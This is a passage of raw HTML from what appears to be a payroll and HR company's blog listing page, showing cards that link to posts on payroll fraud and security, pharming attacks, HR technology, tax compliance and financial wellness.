ShortList<!--]--></h2></div><!----></header><!----><!----><a href="/blog/constellation-research-payroll-experts" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Perfecting Payroll in 2025: isolved on the ShortList - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-payroll-threats" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Payroll<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-payroll-threats" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Fraud, Cyber and Security Smarts: Protecting Your Payroll from Threats<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-payroll-threats" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Fraud, Cyber and Security Smarts: Protecting Your Payroll from Threats - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/investing-in-hourly-workers-to-drive-business" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/77F4gXHy53zrGmC4VdOnx1/4d4adb29aed1b34e97e801dddf624ee7/shutterstock_2223166389.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Talent Acquisition<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/investing-in-hourly-workers-to-drive-business" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Hourly Workers Drive Business— So Why Aren’t Companies Investing in Them?<!--]--></h2></div><!----></header><!----><!----><a href="/blog/investing-in-hourly-workers-to-drive-business" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Hourly Workers Drive Business— So Why Aren’t Companies Investing in Them? - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/strategic-human-capital-management-mid-market-enterprise" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/72tfC9ppcZJCTRCQufrkOt/e33b646e8cca3bbb4ed00fa55d571f0c/Hero-Office.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Talent Acquisition<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/strategic-human-capital-management-mid-market-enterprise" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Empowering People Heroes: Mid-Market Human Capital Management 2025<!--]--></h2></div><!----></header><!----><!----><a href="/blog/strategic-human-capital-management-mid-market-enterprise" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Empowering People Heroes: Mid-Market Human Capital Management 2025 - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/fraud-cyber-security-smarts-pharming-attacks" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/3TXWxhgqxMLTleMJWMiUVN/5ea5235cdd56b22c7aa9553fd5168f50/cyber-security-series.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/fraud-cyber-security-smarts-pharming-attacks" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Protecting Businesses Against Pharming Attacks<!--]--></h2></div><!----></header><!----><!----><a href="/blog/fraud-cyber-security-smarts-pharming-attacks" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Protecting Businesses Against Pharming Attacks - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/how-accountants-help-choose-best-payroll-hr-technology" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6eC7cwqefA68AgkzmefudV/c029b46ca8a3565f5c14840e460c077e/How_Accountants_Help_Businesses_Choose_the_Best_Payroll___HR_Technology.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/how-accountants-help-choose-best-payroll-hr-technology" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->How Accountants Help Businesses Choose the Best Payroll &amp; HR Technology<!--]--></h2></div><!----></header><!----><!----><a href="/blog/how-accountants-help-choose-best-payroll-hr-technology" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="How Accountants Help Businesses Choose the Best Payroll &amp; HR Technology - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-one-big-beautiful-bill-act-obbba-irs-update" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6VkUjzTZ0qcIiHePATTwY8/aea6aed39f9c28e9047f84d97f41ab57/obbba-irs-update.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-one-big-beautiful-bill-act-obbba-irs-update" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->One Big Beautiful Bill Act (OBBBA) IRS Update<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-one-big-beautiful-bill-act-obbba-irs-update" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="One Big Beautiful Bill Act (OBBBA) IRS Update - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/building-financial-wellness-strategy" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/25uWe6IhGFvrrR0mt7z0rN/0022b608b5243b618357361adfeee93d/building-holistic-financial-wellness-strategy.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Payroll<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/building-financial-wellness-strategy" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Beyond the Paycheck: Building a Holistic Financial Wellness Strategy<!--]--></h2></div><!----></header><!----><!----><a href="/blog/building-financial-wellness-strategy" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Beyond the Paycheck: Building a Holistic Financial Wellness Strategy - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-fair-labor-standards-act-flsa-updates" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/217EEHPqprC4hmWnywkJiC/79b3ab4c19b81748234c8a14ca8c8e96/fair-labor-standards-acts.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-fair-labor-standards-act-flsa-updates" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: Fair Labor Standards Act (FLSA) Updates<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-fair-labor-standards-act-flsa-updates" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: Fair Labor Standards Act (FLSA) Updates - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative 